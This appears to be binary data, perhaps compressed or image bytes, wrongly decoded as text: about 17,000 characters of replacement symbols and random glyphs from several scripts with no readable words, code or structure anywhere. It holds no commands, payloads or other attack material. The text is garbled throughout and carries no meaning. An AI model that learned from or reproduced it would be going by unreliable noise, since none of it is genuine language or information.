צ�?�ѯO{�)�Q� �q$�U� �]��� =@m�4�5� wח���H6�54��u�U�A�h�y��Ն�<��]��'�K��� ?E����8�{�V�{[��BC%�ܗ�&�V+� ��;�;N�[\�[�|8��r/,����8ijT�ayAo�RMk����v�ǖ�;��0��$�غI$�U��-�t��iC���_Oyap^���h�O�v�q,���F�h�"�7:N���� ��l��un�����)�*���>��5��#����� /��u���O���{��l�V��i�#0�3�e��>��<
(s��w���W�����ڧ��QF%OJ��[��lopw]�W9�ŷ�}E��4��3��LQe?��C]Yf^��0X	d���e��u�)��۬����n�ƀ�T�R��a39;�2?ŭq���,tw9����t�Ɔ����'J� m�;g�o���g�+l_k�R����k,3BD���pD2���u񴝵z;˿;�o�;y��Cjf�r��g��9	��tI�,��UX���ز;�,_3�8˼Tnr�]EŤe�n9?�H�U<T����;�ߵ;��lşx��
qp�br7�E��#�ۊ8�+,���`3��9�<���B�\k*H�Qdq+����N�:n��;�f^L�b�r��s�h!��r�b�6�l5�=�b'�fo�\���"K�D��IF��iP+M�k���'qXa���\$�c����dt���⊤����\�ov�Xa^�g�]�e��nw�ZܤIˍ�c��YQAkQA����ú��&2&��/i�*Z^���As`��l�G�*bb�Ź�;�ukp��_�i�����U���F�H�G
S��wjXN��%p�uvf���d��P�)M�����0��������G���͓�Mko�q���ߌ��Q���K٘����n2� ��Y�>��K�mc��'Y��#����(Ry�]���� /�|7cd&N��_��8Lgq���b��݋� .Dp�l�7�F.w*#=�meِ�f8��;�^��+������Iwa��0�m/�'�0Z��t�jd�r�>V�V�y|�v�eY@yfU���ا)�,��Q]`�w]�iظ���g{���y.!\�e����%���Y~��$"�,�y��͐��X�?�2Q��� ��!�qQL҉�����:+�:�<U͖ot"�"�|e�����+)�C(��H� qTI&z���5�WT��ZE���iq�W[��Y#b%v�M�F��Rb��`��M��%�������I=���vF�ŏ� �N��� �����Y�[�sy���)d��]��&�]� ��]=�s�n,d��w��2%�Ij9��j���1����F�6X����I�G	�8�&�}v�&�%�y�s,�(X`����
l��rh4�y��K�U�/�ounK���J��S����.���T������䊨U�{�@��^��'����p�����\�[��C���Kw��8n/�%c������Ϸ;���2oz�%��X��smn�3����qFxˈ˨������pQJء��6�]�M0;)Pv
?-Z��2�72����٣��y�,v���V�Pm�3��A ~�G�i[<>!1��$��o.��BGJ��7뾭��+Vy��R��y,�Z�9
7ښ�|��_໋�1���j��f (wV�H@�@��՜8�R���%�0"�qF�/P U` 饐~� `?����� ��t|�mP)A���G#�kzt��h7����V�U)��N� �;�m��oH��!9��$Ƨ�mmhayHrk�	>'_%��$�Y���#�z�+�%kB�s�RM4:u� n��:PS}
� ?ߪ����᭺�@�~ʹ*��(:�S�@�W�OW|k����ZhsSO�3�ؤ���sa;.i�����<���jd`�{��� �R�Y_���3�����Ncy�������b���KY�U�=�����jk����d�v��!���"��v����Yg��I$�KjzA�S�����m.�א[�Q�+�X�b��I��0B"�&%�;w���r�ɿn|��7�GĽ��a��%�_䮾ٮw�km��IՓ�#�?��:�|m���6�����]�	3K;�d��Y*y�3�7BiA����������G���l�mn���^4q�[�*�����r*rh�B���{���|�i�d[��2�Kw}$�q�f�����LKIĚ�f$jlh����l��ł�[�^QܢY�4)�F#�(�N�&r\m�ň��[)�=ťջ�p�H�ל�]8�<HP�k�ҵd~����O����h���<M���왉!҄�V�vG��y[YӶ�ײZ����<��ݤoq$Q��x�nP�!,AcV�b;㸰Y����͟�.�f�۴�4R<��+ąb�DAj(�Z���3����wI$?m;�$6���"��R�Hn��1�Ir�����;p.q�P2]]��M(��c��$RB���4k�;���+K��lv1p��2�ms�X�6�UaQ�
+O��Xfr��*IPI9k��j��Xʝ����U��1��!��p���@9RO'�q��G���m�O��"��{��d��U.-��gy��$Eԅ�)�C��\b��[�r�9;���<6�גP�@�$�T�z"ժ���?o���Z^�� ���%H��t��%�<��
�]���LM��=�.a��Gv�&[||��а��5TX�)�Y��1�.�7X{h�k�/�b�;���y�6�Ǚ3ˏ������>,^B�^&���;T��`��dI3L-.���6>h����f�X�H$
oߝ�ڽ�c�=럷�#�)�}��w����E�.d0?��C������p���y�}�b|弖����F<�Jg�v��s��i�����#�r�����pg>5�'��9��k��v���_���՚X��'�����,G���S��l���+{۝��c�2�����e�;��40��ͨ|}��!�pU	���K�3B�'�?�n�� o⯋�\w5յ���x��K#<r����q5�=wf][M����M�i����M�Ia,)4L�z���I�q��� s܇�(c�7�b����F*ʋ�8؅�}�5.*�'�g�Ŵҗ�1Jz��q�$;��6�}d.>G�� ���8|^*&�y#�̥$������5��]��v�Z���^�_��Zߋ[�f��!�=��P��R;cg���-��Y.>�%��<|M��
5��
Y`�/4�s G��SMd�V�ޛ�6�A�U�xc��)��T��v'Y�n㵏41�b�+���+���"WqB8��]����	�}�i��7�Y��~엚]�CyWRbeYx�x��V��]E1�2��������^?V�o�x�%(�П��X۝�*��+�߆�m�T2��8T�٥����ܼ�k! �$1)4;�-wղƠ�EMM(+Rw�A���<��+�4`O���Ⱦ�Gm�Vr���'R��T��R<tO
츻Fr�Q%FrS�`�B��}�A��N�4���jҧ�+�R	���nI� v�ڻ�������u������{��f➕V>�Q��C�u�///�0��k���'���$T,8��"��5Rk��i�鸦�@��� ��S���+��v��i���ρ]�u�28��O�(��} �O�m
G]ƃT�S� z�M������d�6�%���9�D\nq6s��������H��n����d��=�uw��-����+B��	N���dqR�I ��r���W��I�����%ܶ��O�0�F���U;v_gw�I�������hdip���1X�v����-�=��%N���>.o��Đ�ZZZİC1�#�*(� �5���)��m�m^������U����ͷ��V9+�o~���LI��h}}��W��Dz��飇��-������	��;���P/m�Spx;D�BꢛUuu�J��f��2�;�X�o�WC��X�ыI�@�@hN���{~�ō����s��"'��j`�J�\@�ΒO0q�p�U��=���Á���m�9n���2qc�,��nK�]�#��X��8�@��f����0G��>̶���%bf{����V�Ck#N���OM@�v�� we{s��޼�/e��98/�gc%�Q{7PAH!��=8��ё�^��<������|���K�;�xL�9k�2)gPίCɘ)*}?���7Q���LWw�.��G,���Ƣf+*]�|U�k�{���S�{��.;�;���uy{5ʄ���W �;k�;/����v�?�Vy�����l\7rbi�Iy{�T{aKBJ��_b� �<n������+�������i���d���;u��I�K	f��`x֫Ě��珇q�p�Ywj]�6,Q�{��C�ʲ��`JLj�S�{{y'9[��̑�U�cTn�����L_yԿ�e��)+�Fm�ׂ;s	#�+ȩ��;!��]ǂt����돕/'����H����i�8�!��A칲iaqc�w��etKJ�#�̉o3E�cˏ��5���l�.�ʵ�vw5�V�nW���*Z�!OxʰL�+,�P� 
��˼�N~+�=�w���C�z��-"bb��	��YZH�"����0�� �ۯ�m{g���X/��dZO�k����[Mm^{�[�$�����W1x'�������^'�݋�x��B�dٜp$�*Ď�&�	0Q�v�,o�y;��f��ܬ�,F��m�e>˰+ˑY*�q��.@�Kk�7p��oq1��Jm̓��p��rZV����F���d1V�l^?ܾ�X�P��Y��<W� �������{dV�65�Sm X�Y@����aҔ�|��ܽ�n�r�v��c٭�K�"�4�ی2U��i]��vՅŴ\�1iv���ٷ�٤i'��"rv�uܙ.µ����x���l�	/zc�ʖ%}��#����?�}�tXL�Rd�;�;/�}���2J�?z	D��qR.;z��#��H��o��)-�-�Zzn��ޠ�Y=�+���l�ד�Ú��i������,6��%�Z�`�!��ƃm�<5�lv��g�?�l�w��}�{+̝����Y�,���7�^5 ﬅ��"��C,�	��+P�8%�D��I�H[��k�jl��e{�x���q]����4���p^4�����u��ol�?��#h
��C>"��ƩR|���5HVTG�b	��|O��˦��Q������� ��M�s�n�ʊ�4����G��q���_O��;���_J�*+�:���W���I!���k�;rP\��ἳ��H���2μ91
��&Ex�xk�ۗ��e�����=d�no�`��Y^��4ڔ��a�z���xꇠ�i������Gn~ץZGb�$���dr�;��A>lޚc���jk��0 �7Pt=@ުw":HN�M:t��e4]�q@?߬�n�q��|+���FX�r4s.!��`����� OQX��n0�;���z�����Г����!�A�ݳ�@�۝e��l/�,!_�";�n&�X,�����ce���- 5����V�o����6v�~Fk�HZL%�V4F1��R��ܠxq��� ��Ru1I@1�iM��5c���2}��F+�~J^O��P]X۲�B5ܻs}��V�u}�++E�X��g`�{��XV��bF�|~Nɿ�a0NP� ��T�>;�/o-ݕ�٫����r]-�>�eR���Б~��p(*H#k��瓷����g��t 0�����!�C��`|m����7��+x�~�{�u���ɱ���7%>1챏�X�!���٥�h'����P�.`.cr�N��u@ԑ�e��y0� �mf��NB�KI����ۛy-�'}��tVF.Pŉkk��ˎ�㲋x������y�0�.1��l��呔1���c�d
������s���S���s����}��RH�F�q]��W��	���hg�%J��-)֕�A��n1W1_���F��F'�0�)��$��K,�@�JM��.$eEc�bugU�-������m�en�R���Ve�//���n��Fy5TĈ�O�����%�����ַ�d�k��D�}�PG�ˀ�x�MN�ݻ���g�y/p�+\X_Y+�nc��1�$N2ȵ`	�寎�}Ù�Xf2V1Xd����|i�,�F�-�TOyZ(�9ڀԮ?!p;��0v��ߥ�}�->��tx�ڑ*�,�5�K��I�"׶n�����Mpf�X߉�!��`^DO�j�#rP��8�n{G,#��XG�f��d�ʴ~������:�Y�2n�*�5۽�e���C5qu>?��i.d���{؝��Giq$)so�/���n�9��$���]ab�Ew<� ugt�$v��V��E	#B�m�p��n�|k����ۖW� �e{����Ig�ty_����kL��q���8�v�u.E�k��!�֢Yd�Ew�e��6,�%�ł��q���+�a`�4����$b��
�` K۲�A���*|M���G2
��W�`�CȒ(����R�e>��2�yZ�b/o��hVR�5%\��IP��+\���M�1bm�w��]Oq=�N��kT�v.T��4�6��+Ѹ� m�]ػ[�4DB m��8�TP�w�__w�@ZjF�ki����ѧ�pu��9
N��lȈ�Ū+�k{wx�c�������}�`��J�PlI��d�rɕ��>S��;-R��ko��gD'r�M	�Mr���������/91 R(9m�Ok-'���>k]w<�$+6z�`��ȳ%�qs���	R�T� �Ev�J�x��V鶰�?�����i���qR�F�m�:�B¦Z���?���B��6��W1�
3�-CP9�_�s� ���� ��6�k_W�v�=:�o�t ��yh��Z��I#�n��F����n�^��XZ�5��}�����r�k<jG7&���鯲�����,���p���,��IO)$��Ɏ��T�b|	,����]Zq�4@��'��P=?�$i_����<� _MC_��Ьk��M(��. m��ש�5_�5wn��C	��<�'+o.+/��@�\��Fa�)T֪��Xx����� �n��ɮr���x�|d�?~��UQ�"�b-Fd ��.6]�����lGw��1����^��J�*�O9!"���|�c�+��Fǰ���8�o�����m�Q^v�� 0�:��&�8�(|��<
��ѫ�m�w?f����^|��=�����Y�[�L��(Kh	>dj�+Y��I�bo��'���j�})���,�i��ٽ���ۼ~H��P�]e-��ɦ�O�<��^LCoM�Q�L�%�
a��Qr��J=��r�Mi�8k[;{���c�r�G߲�(�6�9*�Fa=ɡ$t�`�M���\]��	�\�Z�#{��ȱ�SS�뙲����H�ennf�w��������[�x�b��/q���7��Yn/$���čJ�z)��X�k��8����c�A���l�bX��%��Ğ쁨ǉ�S�����|<A���%�X.�	�!f?�fP���iPv��7���!��1��G~wE�<������S�ml� ܤ��^-U#}w�rC���O㿑'�{��w�7��� ���f	� H�P�P�L�>��G���=��wyiOin&>�V�5�I�����_⧇9���Bח8��K�%U�{� ����7֏>*��?����H���#F�Zހ1
kӧN��߷��������[r��6��1�j�Ƭ"t;�S�ږ�����!kx�p�e��Ǉ��_���q�^�GH�I@�XlA��yr���������o�0�&x�"j	P����Mi�cJ`{��ǻgug�����,�u%ԯn-n,�tY=�VE*�7.4 �� ��W����v|����Emkk����<�s��I�yby
3��Nos�ˉH{�yܦղX����� ����fk�,���Â �X6;����k|�P��(!Q$7R�[H$��Yf��q��)R{�E��<Ԗ��{�$�.,�W��z8��i�J�b�E�X����M$�6P�[f�G,��łl�jk�5-Ǽ���IdHm�XnR8dd��������Mv� s�v݆/mag��c�-��im�Q?vasy���35]؝����� ɤ����	��W�rż7�k�������C�x��C)s#4���e��Z�A���&���Gz��0��]wm�4��逈��C��]=�-e�Y��<����(V'[��P��]~��圅g���h�]�&&4b��5���D��!1W�˲ . ��2����JA�P�V}�ؘT�`�3����咲_�f��Fy�ݞGb�X�I�ȋ����)]	!���bI�~Z��Ԣ TP����>u,�H���B����b������	ڏ:20T(F���Z&Ā��t����֛��ڨ+h��(�(^��PMEay��܅ɂ(m,#����^㢘�c`�Z���woom{om2�J}���4��x�E>�<���bu�M�eo������F�a���4�ON�u^���i���ǧS�Ш���o_��G�I��M�T�x}4T )��h56���5Q����j��;7�vo���!iF�MG� ��؞�MDh�A�?�F���NC�E$X���א:���5��U=)ӭ4#��������6� ���5�WBO�F�[� ^����q�㵻�4�+�>�oV�������fRT�N��7��l�� ���jg�5g���5�M ��#���5X����$`����>k�L��R���7�݁�]�k5�D���Z��.�
�s�C('v� �G(?���9)B}�5��7��_'���g��/��X��K:�����������X
*G:ҕ:��{���?���w��naF��B����`	��O��4���o�9u��e�sMu�6�K$���9D\R�U�T�B�*[)�_��>�F�ap6���w-��s��[0�oi%�}����R'�c�VU�{@��T���~�\m���j@� �I�Hۓ ���fY*��8*Z�~����'����.`�RT�T���uk����j�j��L��k%���`�S��}� j$`���{�|F[޳������(`�io�컑Er=A�]�R�!�����$��a�I�۳%�E�.���i
�XV��}�>$��_�y�8�IZ�
�ښeyBКJ�"�`�V�v�E{�������C)���a൚��)�g��;��>�몓R|O��6�_{��N��r#s�G���&���� `@4�$�+۹��Ar=�suo���M̗���$�9���%	* ��8F���X/bʤ-$K�9��0'� T9$R��)���ݳbn����y�v6�J�R��fE���hd��u9,�2���]�ܽ��V�����n���}��b�[,��(�(��Fne!�*�X�wv�=67���X���ϖ���&���۞�
��xB�S�uK�Y�� 0|�w�������e�%�؂���{w�25<H�ok�}���&���+~���dK{�����Ф+<����G����P]ˎ3_^=ŋf�gX�W()�B�2�ŉ������#sz�L�\�zs2��ʑ{��������>[��<���B�>�kp��ol=!P�*6s��]��8���g�VN�ŻZ�ۑo!�7� P��4� <BA (�̌a� 9�4��$�fn�9s��]��	`�Mj�dR�$H���BG]f�x���xG])�F�Fm�� )MG!�e"�S�cY�c!dmn�`��,2�iO*j\�C�wie�Ԥ�O�cQ�v�*%^)�n �� ����0'��cQP5���3#�u<AA+���W����
�f=S��5}i�(�m������!��R1Zxz'SO#�-���S�Z544 B<F�D`�۳Y�3ъ<h��m�0�p��I5��@O뵹������,� ��ai-�3�-+;y�g�(�i.
� �V��j����k�W����%E?n���Ykyd��l��*?n��#���]����x�4@� ۉѯ��S�r����筿�խ�+S��ƣ����]����GjBi᪤����y��nNW���(U��N��5k��/��^��E��=M�<t8 �nI���lAm�+��v�]���$Ф�S��Iq�P�w���6��)�5R�۩n��t}��G���Њ@K�E ��y��ό�>���{�<B���er�������{q��Zԡ'Oy��m�Ο���5F�����_�M<�w4�m.��dQ��U�.+ǧ�k�;g9�&;���|s^��ܑ�p�$���B�%~q<F�ޓ�7�٩�v� yoc�y<v9o>�sh.R�%�@[�/� B�
��i�~o�;s#���KS;s��r�,2\$H��ʰ���I�]-p0�k�=�vFopE���f2�ƼU��i�r3O�����[�k���-R)���C�j���V�$�ֻ�m�]�r�f#'46�=ky�Q�� 3!P�@;W�(f�K��6����&k�wo!��	op��fY���� -����4gX�u�􂀥	U�@�^�Y��s
�岗22ư��*c�gwTE����)� ��r����O�Cݘ¯(�;����D%�϶}�l�F���ދ7ka��^�lE��]��mp�h);G(J8bEyV�pu�K)o=�tȪ-R�-���339���T/!����������l�.6Ƕ{u����?��)^Y�VIe��kP�]��嬭��^��.{v�k�#�{yi$u&��8C�Ei���/ȹf��l]��L�5Ԏ�ܑ��[ގ��F'{[^����?{�R��m�n�p��fh����/8V��n[zu�p�FUsY�e��Z��<�|����z�R�2\�E,�U�r}�%������f���	�;z�DY#�)�z�L+ʇY~ղ���q�����}�rEu�4���I7f��ylH9�k����A>>��x೏Ԧ���8�e��� ��Ս��|�R8���q�fI�S 7I�V'm�'�G�8ƚ�F�\Ǐ�`A rƚx=��n�V�ĞR�F��1���id�Q#�pdL�E(�"V��9P����2yy�]��w�V###K'�̷����<B�Ⱦ %�X��߸��jjy})����ݒ�t�48�a��v�O��͵� ��-9zK�nC�WK���[��L�P�ƅT��fY8��@i�:H��팰:������[�Bhja*�\��Ө���m�!Xß�]�$~ UF�쮮K��W{x�`cUCs`<i׭u�ݍw42���a<��f[���ɿ��n������hP��pw��b5,�*K@,��4�@B��~�J./Y���؏h Z���'�N#e�H7o-�S��	+�PI ԀuPx�R	�֪CSP��y$�%Z}Ei�i@�F�hS��]��i��C�>�jmN�MW��?�E�SJm]�-
UKyu���k�Mw:��c�@���寨�4�6�J�k�4=���w�=�@�R�_����ՠA)�S��HQ_�E(4c)�OB7�t�CsI"b]T�S��M"�I�$��K��|<�@F8���'�4����祐9$TxT�F������fm��㯐{~"���������)VLf6l�˚�Ud�h��Zxj�-^��=���*(�w$+���l�ʹ9���|?wb��x�8C3,,���wz��Շxwl]����\c�	!�)��`��$!�.e�bI1�������K�����vQ���w��F"8V�Wzu�W�&�]�����;�h����[�*CJ��ʧI �?���͎hm�{w�^r]�;�^G�8c��R�⢦��H�Ď���*y/�����R�O<T����t��}�PEEz�N���sii���.����)V��X)$�ٌj#R$�βx,�0��.&���ežZi'�[{�o{� i�Vz�G%�����]�����D��l�x��4��y�ֺn���-����r�`;+`��Rv��ae�q��.iʢ�@IY���`�K��v?�?ʔylC���˰��y/��_QS��:���q����o�H�<�U$�[�PA+lM7�jk���Kgz�u����9x�vt)̏X*�:���y|���w�畍�*J���v��Z�"�Ҙ_�;k��h�O�8^���%�����#>C���Os�)���S�m�E�����>��"��]�>b���-5�L�m�,�]FB�������ǳ�c�����j>�����a��9y��ۻ�$��N����dQ]�l,1[Ze'����w) ������s�2�Ě�A�u�~�6V������\��-��,���i�,`�E�.TTP�]X����]f*�3Kr��+EQ�FB�@�v'V�O{mj/�-�l�2;F�Z���y��XT�|'�L�͌�2E��\�$nQ��6�W�$%@�M[��`7e��An]�[�h����d�R���H&F���L�����'��������"�*�pc$�&�Bzmȁ��v� ie2�i���Gb	N#"�n,��6F���$PUncZI��9��[���nAK�����R�0-���;�P���5�Un-�Y�Zz���Q��W5��-�� 1����DB��R:
@���͵�T� Xo�cJ~Z�񗹕����s��� ��Dj�&J�� ����]��k�����wR�L}3C5�[��D�j)ЀNڵ�n��7V���:�Z=��!F�m�#��5���h�q���ی"�����t�|R�h�N�#K"DZPUԦ�oM}F�:�ls�44�;�F�C��m�П1���F���+Қ�����S�����|��O�ѭ|����׫ǥ4����[�QN������ N�.Q@N&_l�~JM=4�j7�dZ~��n(:�����QСٹ�P>�$Q�Tj~:m$�؄o�J����JA+M�F�bO�'��5Ċ�ѩ�j=[*��Z�^%��Ms�Ã�#me��%'����;��J@��V�u)�D:��;��"�|�}�ν��,���-���RH���2���3L�Nӳn��y[se�� �W�0,�jM�l�?t����?wpA���ВV�FA]��A��P)]ZK�W8�κ�� 4a��Ao	Y���zY�U��JA�����=���,�پ�2{I0\}�(Z�eU�����đbl���c��5j��B�#VkZ��j�'�r�	|���)%�q��I��]$�4��ў��ҩ�T��UT(md�/s����a�V+q,�,ѻI<�"8���*K��QI&[/�>�E�ȣ���*�&6cqoWR j�Z�d�Z\.Ob�<�<|��Z9^�B��5B�"�E��w�|�6Yl\�V�b��\��7������xӋ'!����6�盰�|G��v�S�O�~?O}W�{���+,2/y%�^�-»���#W�� .w��W�ߔ{�?�q�1��a#��'��
+�3Gnnx����T�]Y\|�4�+(�3�&�+[r���Y�F���4^�}ww�P|��������3ݣ��塾��
�xn>�H���C>�U�տl�>0�wUበ�wGw�[�*����u^\E( �J݇�՚X$Mn�������%2��l��K5O�nN�3?� *9��;�X��v�e0%�q�ܗk��"�P��Қ������ /��qܝ�<6=��� Yϟ�a1��հ�݈D\B�G)���{l>#�I���V��<�q[��q-�6BkzΠ  '��8��q����|���9�	���>����������
̠��6,�]dr�v7WvpD�ǜ�%��(ߕ�r*E+JV��e/a\���5���q-}� ������G��W�l����O1�	�6�|�#��飸ɋ���Qyb9ȼmSۄ�$�U]��Fg2�4uثQ���ͅ��Â�G����\}��F����2�ɷ� R�3�7�Y%���/�靖�[ے��z���i@P�ێ�]bs���,��m��5�d��?��X��
��OJlA��GFH�h���:����i\���
�4>z��V��l~.n߾���hnm��V Sp��5k`�I-��Q��%h��*�oJﯻ_\p���+Y+M� 3G���ϗ�|�R*H;�Q�j����;����iɉ�R�(�63-�e��<4xm��Nhc�Њ� �v�z��g�Ien2�7.W��Sԍ�dV4�,�̣u�|uB�x����@�>_]3֥D/�h�$~:.U�` ]�k�@ �O�o�z��[�6F�S���i��S���ZWm�ΩZu_9��;�i��2�����|h)_��UڄT��S#�C����]7>?M���hP�~�F� M6�*Mk���Z�?��������D2��cS�DP��_���$l@Ӵp���̽)� ��"=G�u�4��@ШqU�ګW��B�;Th��M��R�c�_�/5V��P��Ve��Pi������^K��ߓ�l�4_9s��JܰռY�qw�WBK�d.b�0%kR������,�g���\-�jcIeg��	Z�T�4��1:^I�"�-��L|Z�F� ��"����o��o:���KDyz�۳�
|����\s͒�4�����x=�X��'IdhA�&P#�$��2��9�N�-}?n���ʏ!���}�:T����$/S��Lj��54�� �1*$�E@4'}{��4R�C)SPA�X���ݣerm5��s#+��fg��e�R0F��ju�.+�F={�l�_��GtY�,�*�W�v.*9�f-�T[�i����$����;=�(�բ�7��b����,�bVIX�M�-W`���u�$-��ݝ��)m�L%��\-�.{��1��&Dd�Z�Ău�P�_�\�I,�!�%��7��'_�>A$�E�7q��C�o��-��ثku����5��B^���d�c�
	�F�@�h�Y6 ��	��
������ ^���ǵ>��ٛ�<��1v�/�F�=�����q���Ui�Ȟ��Jm��mn���Z�Vw��W0�n����Wۖ'yK����Go�->l�� ���Ik��bq��j�f�M��l&���b@�B�j�k����L�r�����*��/��Sl��?ib K3�=���y a��\N�`-,1��ͼ��G�W�	.��6�/~"�\)���ԝcf�\Z[�e��#i����k�Ž��PHǋ� ������4�r�\��eT�-����ԬB&��֊Ƅ��Ϲ����r]�h�|5�oC,�}�����:N� Wt,%Rv��?�O�2˃9�,��7�R[���>9�)����m�-e�����-7���p�������5RP�9�Q�R6��׵%��g�ݕ�V7$Ym�}��˫ bOnG��jE�߮x��+��gjnh*7��Y��m&i"�74�@z�]���S|J� �^A��	s��WZ���rE<���F�Hۏ���}|��ʺG���y*J����u#@!�`(]{�2D@�E���>��k���Ɔ�V� Ԇ7�����PA=���7p\�����e^A���)Հa��C�8�X�븩T��k@���K��5����Db��n&��$��h�$[�;�6���q�?�=�;���u���{��S� �F�Jn(+��U������DW�o�B�n^Gj��P�ח��6��Rv5�6��M�kʂ���?:"�� ��[�v��� ��]��~�*>�Z�^�k�B�����J�����Z�>�4�P+6䊍� -u�w��ђ*�7����JS��SMp(�84����龖E_U ,vm�5�}�����y���r1�7w�2�����c�k3,�Z\%\Ī��	J��.T�tt�����첗�L�k"�Gl2
�%�ڵ�j^]�%��KU��z���u�������L��]٘�=���$�{�H>ݽ������ ������w}�i-.��h�jJ�.G�U�R���4�{ќX�X'���e�J��Кﾡ����(�{�m3��*�/%^<�8�#qM�yCo����l�Z�WH�$�)؎H)�o����,�N2x��\����Hє*qO���.0S��p���Aqn��8���Ҏ��k+�WF+���	Ys���.���F �q�q*���AF�wVLU��Ι{�f�����!U^`�T{b��#��X|7/i����V6�ic2��e�ȋ� ;���צ��"�(�{�����oL��\�"$��$�+Ƞ@�YL-��uo{rp�p˷ڲ�Bc��鯍�;o�l�k��1}����Go���RY2"�  �h~��u`)�%�;<�I<i�t���k�������^`�e�*����ܭ̅Dop�qB�E�-c�V�#mK��c���&K7qqr��ō̍��?�Q|5�윯pX����Co���#���㮓#q�^'��K$j��H| =��x�Zd1}�џ�$��K���0�0K�d,r�� �R��rI��v7dY�'�]�ygy�]�۱\Gb�+�������3��9��PR�\_ma�,rxn߹�l�_]-��q�/s-А=īX95���ua��ZwNy&��`��g��U����+!U(�ܞ��e;���1���Y�cG�c��#�$"5�L�H�u����c�8��0I�?�?�=�&8�7)�ǌc��y-��ɪ�����V).��g��y��Ex��*ʭE~��F��$�Y�~!������%�+���#��ri��iᨥ�~ȋ�O��+��{�5����lu�>ߵ"1j+q,Ě�?|�iOq�^��9���FWo>��Z���r�����Vq� R�y6��?�:h�t���t����f!I]�P)�k���m����S���	ff� ���Vɤ{����Ȭ� �8�A�=5�N�>�؛ᇊ)��-c%i�v-B���i�76Њ�$�B8�qPMG�s��;��@���7�ۥI����dPy�����,j
�*���ҿM$��#�����v�&�b"��j��)���۷Jl]�������Pj5A�o-P��|���z���k~����j��M�Һ��u�|4h+��~���&��y�
/�|4i�i��U���^��=h|?-.*ہ���*��Fƛh#����P�@V��j�#��:%A�B'T�z��5�6$���q�؅�u���[ͭq8�2�%^�I��^�G���MAX�ޟ������}�J\�v�ܤRJ��9Oq8�/@���>�'l�|�X���jd���������ZE ֊�]����;?�7�k��n6�߿�fq��Kr �H|5g���g�yn&����ѭ�G.���@���S�ۘ��]x����9[����y�sQ^��� MXI��X���KZ˓�\ۥ�D�+We�ae䧪���j�/�f+��R%���$4��+1!UN��:�[|�6N��VY���2A��zu�������bTV���E0"�
��٭j.� �Y�K�{���>�B�������
H�P
֚�{j�|�@�,��H�5g��r����Z������ {/�)/����˔��ɔ2P�Z��Ss�#�����w'���^j9c��Fx�'%EaW�OH�[_6|�}kmm�����ω{_"��\����]U�@a�;p�Sr�T�Z�2��<��i���I�UNHI�V�Aӥ:k,lxD%GD�œm���m�I(�&�n��uE$&�#�|k���3�������@��צ���� q���4��Q�5�Խ��tb;G�V�n����C �k���PT�j��� ��� �?�����ȷ���K!h� �os�H��F�M� 2��{�}��̝��9�"�������0�Kp�ߺh42�.8�Sp��[8�\�ms���8X{	�������5�wfo%���K���)��LFB~!=�r�ɪ2�!���V��������^b3vYI3����!I��HtG�u�����d�Xlo�}��YK4$�|]\E,�?KրP�a ���\̋�Rv���)gFIO�^�Xn��#q��sZ(�auy �D13՛����u�25-�?�v܏E� �{KpWQ��(�� ���2�+R����[��X$ u@�^������!��p��9}'aBj?׮��Kq����߀�Y�y�8�(Nڀ9
c�d���H�j�9��;�x�t���(��upO嬯vw�cp�x�#u~��؀:pܖb�Ԛk'�Dl�yZ;�lǄ����*��i�S��UpP�(=$��u��2�x�L��O���]󌶷�{\��������`������)Z7�z�O��I
��,|:�7�Pb2-)ɶa�v>:e���-l�z�+�{*qi�B�W��$z�UU�z(���
�U�*�S�LJԁ��t�ǩ>B����m����񦏉�:�6��]
��U�j�����O=�� �E� ^���`P�CP7��C������������eK�fS�@ۏ�C���-��cI1�Qd,z~Z;o�H��Q�Q4@�}��l)�I�Hۆ 
�uX�0�@Ѡ�?����vb�Sϧ����L�+lGl�Mm��#��!�+��#4���3^�P+�ARu���̯c��-���(�������VN*Z�t%|Ɨ�u����XZ��}���r�@>Ņ)��;r���b�.��,9W��D�RV3����*F�SI����<S��f� 'ob���[�n��	H�"@�ާW���In!RD���$[���fX�r<��|�h�	&B�o&7e}q-�q���5H�T�?rf�Ġ
�ƬMr7�Ǹ�EpR�n��$�u���F
B�ŉZ�(O]O3���#CvKE���/)�����]Eb����6G��ى&T��Crե6�żVpCB���(٦e��f��¬+N�}sY��v���b�bf6i���kZ�%��0�� Km���-����F�١�$�O&��!Z~�� �j�!7z����o�P��$�9\}É�X�g��8�,iZ]_|������b[����w-��W4��o���&d�y��NJV����1Y~����S�2?$[�7d�c��r�r-V�4�B��7/ibE���+J�|g��n˴�wB�-�o��_嬝��M� Owl���(K�F�j�68K���ߙ~1׹���Fb�{_uVf�ɻ�Ȟ$%�y$Z��@;`�O�9�����men��K�:�
�FC\�hcoMdp|���"�-�"�Ge�l/n�-Ť�d.�b�#}Jos�e%��@Jl9�O�:���^��'˟)���B�~֞�<p7w��|��<��E�l�̀PP;/v��1{�Y�r�fm��Fl�[`c����,A Me;e���e���W�HoR	�I0a�� �*Kz|n2ؤ�cj�eͪ��{+eHY��VC���A`	�}wB]�c�2�kk��=q���8�F.neFi����h��2�렕���a�G�]d/m�$��E�6G*죊�T�u$T���!q���l�3�*r`RR�5I���X���XIcۙ�.r8|�����VR�k�m�� y����R(i��|Q��[�.��?��y;��)o����&�-�iP+�"��K���ܙ��9�r�c����?�[�˺��^Cq��_���8�����<i�e�{�o�M%�n.�lF����E�Kt��=&��j��9=��	FC���t����H3g�0PU~�	(�,k�D�	�Ij_���?�V��sT��T�ŵ�4vv1���#%�>�C�-�V�$*�� d���_���Ľ�>���m�/�9i��7��,�cZ%���7��\	ᏸ� ���=�[�8\'o7Զ�1��% �#�@c]�h5�t>��V22��?�������R�ڻ��SP�"XXn�)�M��*YHQ�Йw xl@��ݭ��6W�o㽹~���-�8��4 ��4�J�Ԍ�
����v��5��ѣ���וv�����=G]��o�4��~~:�H=y��cS�ۿ��+� .��=?ݧ[p�I��hxռ+9� ���	� ���r�UVB
�Ơx�:Մp���1B��rN���k���� ��i�s���E#r�O�_Q>zƁ���W��"�ʣjo��)�և�\�$���MKG����Q#�:��T�@	4u�|�X��v��>9Y��oi#b���J��� #F�+�qf	��E�q�UjA<C>��ErV�D���b�-� ��8��m��!����u��^yn-nnFB�l!���g��I�
H��ު�ښ���+�E����Z�i�{i.]ac���VT,
